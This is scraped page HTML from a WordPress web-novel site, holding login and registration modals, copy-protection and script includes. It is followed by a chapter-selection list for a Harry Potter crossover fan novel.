<link rel="icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.deadlynovels.in/wp-content/uploads/2019/07/cropped-Deadly-Novels-2-270x270.png" />
												                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://www.deadlynovels.in/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to Deadly Novels</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://www.deadlynovels.in/" title="Deadly Novels" tabindex="-1">Sign Up</a>
                        </h3>
                        <p class="message register">Register For This Site.</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Username *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email Address *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Password *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								                            </p>

                            <input type="hidden" name="redirect_to" value="">
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Log in</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Back to Deadly Novels</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">Lost your password?</a>
                        </h3>
                        <p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Username or Email Address                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Back to  Deadly Novels</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>
</div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.deadlynovels.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div class="modal fade" id="frm-wp-manga-buy-coin" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<input type="hidden" name="wp-manga-coin-nonce" value="d10228d798"/>
				<input type="hidden" name="wp-manga-chapter" value=""/>
				<h3>
					Premium Chapter				</h3>
								<p class="message-login">You are required to login first</p>
							</div>
			<div class="modal-footer">
								<button class="button button-secondary button-large btn-cancel">Cancel</button>
			</div>
		</div>
	</div>
</div>            <div class="go-to-top active">
                <i class="icon ion-md-arrow-up"></i>
            </div>
					<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.deadlynovels.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768824000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/core.js?ver=6.9" id="madara-core-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/smoothscroll.js?ver=1.4.10" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/lazysizes/lazysizes.min.js?ver=5.3.2" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/bootstrap.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/shuffle.min.js?ver=5.3.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/aos.js?ver=6.9" id="aos-js"></script>
<script type="text/javascript" id="madara-js-js-extra">
/* <![CDATA[ */
var madara = {"ajaxurl":"https://www.deadlynovels.in/wp-admin/admin-ajax.php","query_vars":{"manga-core":"harry-potter-opening-sign-in-gave-mangekyu-sharingan","post_type":"wp-manga","name":"harry-potter-opening-sign-in-gave-mangekyu-sharingan","chapter":"chapter-117","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https://www.deadlynovels.in/novel/harry-potter-opening-sign-in-gave-mangekyu-sharingan/chapter-117","cursorPrev":"https://www.deadlynovels.in/wp-content/themes/madara/images/cursorLeft.png","cursorNext":"https://www.deadlynovels.in/wp-content/themes/madara/images/cursorRight.png"};
//# sourceURL=madara-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/template.js?ver=1.7.3" id="madara-js-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/ajax.js?ver=6.9" id="madara-ajax-js"></script>
<script type="text/javascript" id="wp-manga-login-ajax-js-extra">
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https://www.deadlynovels.in/wp-admin/admin-ajax.php","home_url":"https://www.deadlynovels.in","nonce":"5150cb21ae","messages":{"please_enter_username":"Please enter username","please_enter_password":"Please enter password","invalid_username_or_password":"Invalid username or password","server_error":"Server Error!","username_or_email_cannot_be_empty":"Username or Email cannot be empty","please_fill_all_fields":"Please fill in all password fields.","password_cannot_less_than_12":"Password cannot have less than 12 characters","password_doesnot_match":"Password does not match. Please try again.","username_cannot_empty":"Username cannot be empty","email_cannot_empty":"Email cannot be empty","password_cannot_empty":"Password cannot be empty"}};
//# sourceURL=wp-manga-login-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/madara-core/assets/js/login.js?ver=1.7.2" id="wp-manga-login-ajax-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=6.9" id="wp-manga-slick-js-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/themes/madara/js/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1" id="ct-shortcode-js-js"></script>
<script defer type="text/javascript" src="https://www.deadlynovels.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753287355" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.deadlynovels.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.deadlynovels.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deadlynovels.in/wp-admin/admin-ajax.php
body_size: 50077
content:
			<label>
								<select class="c-selectpicker selectpicker_chapter selectpicker single-chapter-select" style="" for="volume-id-0" >
																	<option class="short  premium coin-25 data-chapter-29620 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 253 - School Begins</option>

													<option class="short  premium coin-25 data-chapter-29619 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 252 - Returning To England</option>

													<option class="short  premium coin-25 data-chapter-29618 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 251 - Magical Creature Of The Ministry Of Magic, The Brain In The Vat?</option>

													<option class="short  premium coin-25 data-chapter-29617 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 250 - Mi6</option>

													<option class="short  premium coin-25 data-chapter-29616 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 249 - The Captain Is A Traitor?</option>

													<option class="short  premium coin-25 data-chapter-29615 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 248 - Decisive Battle With Sea Monsters And Secrets</option>

													<option class="short  premium coin-25 data-chapter-29614 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 247 - The Sea Monster On The Return Journey</option>

													<option class="short  premium coin-25 data-chapter-29613 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 246 - Return</option>

													<option class="short  premium coin-25 data-chapter-29612 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 245 - The Rebellion Of The Black Snake Tribe</option>

													<option class="short  premium coin-25 data-chapter-29611 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 244 - Squibs Become Wizards!</option>

													<option class="short  premium coin-25 data-chapter-29610 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 243 - Demon Restoration Potion</option>

													<option class="short  premium coin-25 data-chapter-29609 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 242 - Beating Void Creatures Violently</option>

													<option class="short  premium coin-25 data-chapter-29608 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 241 - Repairing The Magic Circle And Meeting Void Creatures Again</option>

													<option class="short  premium coin-25 data-chapter-29141 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 240 - The Secret Of The Fountain Of Eternity</option>

													<option class="short  premium coin-25 data-chapter-29140 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 239 - The Mystery Of Blood Orchid</option>

													<option class="short  premium coin-25 data-chapter-29139 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 238 - Tribal Cuisine Nicolus Flamel&#039;s Reputation</option>

													<option class="short  premium coin-25 data-chapter-29138 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 237 - Shure And Giant Language</option>

													<option class="short  premium coin-25 data-chapter-29137 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 236 - The Conspiracy Behind</option>

													<option class="short  premium coin-25 data-chapter-29136 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 235 - The Plan For Braun</option>

													<option class="short  premium coin-25 data-chapter-29135 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 234 - Attack Of The Giant Python</option>

													<option class="short  premium coin-25 data-chapter-29134 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 233 - Suspected Braun, Identity Discovered?</option>

													<option class="short  premium coin-25 data-chapter-29133 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 232 - The Miraculous Blood Orchid: The Evolution Of The Squib!</option>

													<option class="short  premium coin-25 data-chapter-29132 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 231 - Tens Of Thousands Of Pounds! Braun&#039;s Background</option>

													<option class="short  premium coin-25 data-chapter-29131 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 230 - The Rainforest Advance</option>

													<option class="short  premium coin-25 data-chapter-29130 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 229 - Alchemy Puppet Travel Begins!</option>

													<option class="short  premium coin-25 data-chapter-29129 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 228 - Disembarking, Journey To The Black Continent</option>

													<option class="short  premium coin-25 data-chapter-29128 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 227 - Shuer Clan, Man-Eating Snake Totem</option>

													<option class="short  premium coin-25 data-chapter-29127 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 226 - Cruise Journey</option>

													<option class="short  premium coin-25 data-chapter-29126 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 225 - Go To The Black Continent?</option>

													<option class="short  premium coin-25 data-chapter-29125 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 224 - Robbed Braun</option>

													<option class="short  premium coin-25 data-chapter-29124 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 223 - Braun: Sorry, I Refuse!</option>

													<option class="short  premium coin-25 data-chapter-29123 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 222 - Head-To-Head With Dumbledore</option>

													<option class="short  premium coin-25 data-chapter-29122 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 221 - Meet Harry On The Road?</option>

													<option class="short  premium coin-25 data-chapter-28348 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 220 - f**k Him!</option>

													<option class="short  premium coin-25 data-chapter-28347 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 219 - The Power Of The Moving Castle</option>

													<option class="short  premium coin-25 data-chapter-28346 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 218 - Vulcan Clears The Way!</option>

													<option class="short  premium coin-25 data-chapter-28345 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 217 - Braun&#039;s Plan</option>

													<option class="short  premium coin-25 data-chapter-28344 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 216 - Dementors Invading The Academy?</option>

													<option class="short  premium coin-25 data-chapter-28343 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 215 - The Concert</option>

													<option class="short  premium coin-25 data-chapter-28342 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 214 - The Dignity Of The Ministry Of Magic</option>

													<option class="short  premium coin-25 data-chapter-28341 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 213 - Disappearing Sirius</option>

													<option class="short  premium coin-25 data-chapter-28340 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 212 - Death Of Pettigrew!</option>

													<option class="short  premium coin-25 data-chapter-28339 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 211 - Unknown Identity!</option>

													<option class="short  premium coin-25 data-chapter-28338 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 210 - Execution Of Buckbeak?</option>

													<option class="short  premium coin-25 data-chapter-28337 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 209 - Encounter With Fudge</option>

													<option class="short  premium coin-25 data-chapter-28336 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 208 - Exam Week</option>

													<option class="short  premium coin-25 data-chapter-28335 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 207 - Quidditch Competition</option>

													<option class="short  premium coin-25 data-chapter-28334 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 206 - Easter?</option>

													<option class="short  premium coin-25 data-chapter-28333 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 205 - The Captured Harry</option>

													<option class="short  premium coin-25 data-chapter-28332 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 204 - Unlucky Neville</option>

													<option class="short  premium coin-25 data-chapter-28331 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 203 - Sirius Strikes</option>

													<option class="short  premium coin-25 data-chapter-28330 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 202 - Seeing Warrens Again</option>

													<option class="short  premium coin-25 data-chapter-28329 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 201 - Slytherin&#039;s Celebration Party</option>

													<option class="short  premium coin-25 data-chapter-27967 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 200 - Harry&#039;s Physical Patronus</option>

													<option class="short  premium coin-25 data-chapter-27966 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 199 - Has Hermione&#039;s Paper Been Submitted?</option>

													<option class="short  premium coin-25 data-chapter-27965 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 198 - Divination Class And The Ambition Of The Eagles</option>

													<option class="short  premium coin-25 data-chapter-27964 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 197 - Malfoy And Harry&#039;s Real Pk</option>

													<option class="short  premium coin-25 data-chapter-27963 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 196 - Braun&#039;s Face Slap</option>

													<option class="short  premium coin-25 data-chapter-27962 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 195 - Provocation And Alchemy Competition</option>

													<option class="short  premium coin-25 data-chapter-27961 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 194 - Lockhart&#039;s Double Body?</option>

													<option class="short  premium coin-25 data-chapter-27960 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 193 - Honor Ceremony</option>

													<option class="short  premium coin-25 data-chapter-27959 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 192 - Returning Home For Christmas</option>

													<option class="short  premium coin-25 data-chapter-27958 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 191 - The Beautiful Young Woman With The Broom</option>

													<option class="short  premium coin-25 data-chapter-27957 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 190 - Journey To Hogsmeade</option>

													<option class="short  premium coin-25 data-chapter-27956 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 189 - Braun Wants To Transfer Schools?</option>

													<option class="short  premium coin-25 data-chapter-27955 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 188 - The Ministry Of Magic&#039;s Decision</option>

													<option class="short  premium coin-25 data-chapter-27954 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 187 - All Parties Are Moving, The Aggrieved Fudge</option>

													<option class="short  premium coin-25 data-chapter-27953 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 186 - Harry Also Wants To Learn The Giant Patronus?</option>

													<option class="short  premium coin-25 data-chapter-27952 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 185 - Principal&#039;s Afternoon Tea</option>

													<option class="short  premium coin-25 data-chapter-27951 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 184 - Open The Sky With One Sword? Braun&#039;s Means</option>

													<option class="short  premium coin-25 data-chapter-27950 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 183 - Braun Plays</option>

													<option class="short  premium coin-25 data-chapter-27949 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 182 - Quidditch Competition</option>

													<option class="short  premium coin-25 data-chapter-27948 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 181 - Defense Against The Dark Arts Professor Snape?</option>

													<option class="short  premium coin-25 data-chapter-27609 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 180 - Sirius Invasion</option>

													<option class="short  premium coin-25 data-chapter-27608 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 179 - Christmas Dinner</option>

													<option class="short  premium coin-25 data-chapter-27607 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 178 - Chamber Of Secrets Or Illusion? Two People With Amnesia</option>

													<option class="short  premium coin-25 data-chapter-27606 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 177 - Chamber Of Secrets</option>

													<option class="short  premium coin-25 data-chapter-27605 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 176 - Go To Hogsmeade!</option>

													<option class="short  premium coin-25 data-chapter-27604 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 175 - Fainted Again? Let Braun Be The Seeker</option>

													<option class="short  premium coin-25 data-chapter-27603 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 174 - Hermione&#039;s Patronus</option>

													<option class="short  premium coin-25 data-chapter-27602 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 173 - Using Dementors As Teaching Aids?</option>

													<option class="short  premium coin-25 data-chapter-27601 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 172 - Hogsmeade?</option>

													<option class="short  premium coin-25 data-chapter-27600 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 171 - Life Is Listening To Harry Being Scolded And Feeding Caterpillars</option>

													<option class="short  premium coin-25 data-chapter-27599 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 170 - Defense Against The Dark Arts: After All The Lessons Are Over, What Should I Teach?</option>

													<option class="short  premium coin-25 data-chapter-27598 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 169 - Shrinking Potion And Potion Class</option>

													<option class="short  premium coin-25 data-chapter-27597 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 168 - Hippogriff? I&#039;ve Ridden A Griffin!</option>

													<option class="short  premium coin-25 data-chapter-27596 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 167 - Forbidden Forest And Magical Creature Protection Class</option>

													<option class="short  premium coin-25 data-chapter-27595 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 166 - Divination Lesson And Unknown</option>

													<option class="short  premium coin-25 data-chapter-27594 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 165 - Fortune Teller&#039;s Talent, Deathly Hallows?</option>

													<option class="short  premium coin-25 data-chapter-27593 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 164 - Hogwarts Under Martial Law</option>

													<option class="short  premium coin-25 data-chapter-27592 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 163 - Entrance Banquet</option>

													<option class="short  premium coin-25 data-chapter-27591 premium-block" data-limit="40" value="chapter-117" data-redirect="#" >Chapter 162 - The Fight Between Malfoy And Harry Potter</option>

